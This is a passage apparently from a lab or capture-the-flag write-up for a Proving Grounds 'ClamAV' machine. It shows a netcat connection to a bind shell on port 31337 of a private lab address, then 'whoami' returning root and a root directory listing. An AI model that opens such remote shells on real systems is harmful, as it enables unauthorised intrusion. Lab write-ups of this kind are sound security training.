 naveenj@hackerspace:|00:43|~/Pg-Play/ClamAV$ nc -nv 192.168.237.42 31337
(UNKNOWN) [192.168.237.42] 31337 (?) open
whoami
root
ls -al
total 144
drwxr-xr-x  21 root root   4096 Mar 20  2020 .
drwxr-xr-x  21 root root   4096 Mar 20  2020 ..
-rw-------   1 root root     23 Mar 20  2020 .bash_history
drwxr-xr-x   2 root root   4096 Nov  9  2005 bin
drwxr-xr-x   3 root root   4096 May 23  2011 boot
lrwxrwxrwx   1 root root     11 Nov  9  2005 cdrom -> media/cdrom
drwxr-xr-x  11 root root  24576 Aug 20 04:00 dev
drwxr-xr-x  56 root root   4096 Aug 20 04:00 etc
drwxrwsr-x   3 root staff  4096 Jan 19  2009 home
drwxr-xr-x   2 root root   4096 May 26  2005 initrd
lrwxrwxrwx   1 root root     27 May 23  2011 initrd.img -> boot/initrd.img-2.6.8-4-386
lrwxrwxrwx   1 root root     27 Nov  9  2005 initrd.img.old -> boot/initrd.img-2.6.8-2-386